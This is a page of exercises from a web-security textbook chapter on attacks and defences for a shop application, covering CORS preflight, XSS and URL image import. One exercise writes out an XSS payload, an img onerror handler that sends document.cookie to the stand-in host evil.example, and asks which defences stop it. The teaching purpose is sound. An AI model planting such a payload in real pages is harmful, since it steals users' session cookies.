 Chapter 9: Security: Attacks and Defences
3. Medium Before a PATCH with a JSON body from the shop's website, the browser
sends a preflight request. Send the same request with curl, and explain each
header of the answer.
4. Medium The admin page of the shop shows product names with v-html, and
someone creates a product named <img src=x onerror="fetch('//evil.example/?
c='+document.cookie)">. What happens when an admin opens the page, and which
defences of this chapter each stop it?
5. Challenge A new route imports a product image from a URL the admin types. List
three ways an attacker could abuse it, and the checks that stop each.
Answers to the exercises are at the end of the book and in the book's code repository.
Coming up in Chapter 10
Some work should not happen while the customer waits: emails, reports, image
resizing. Background jobs and queues: doing work later, retrying it safely, and
never losing it.
179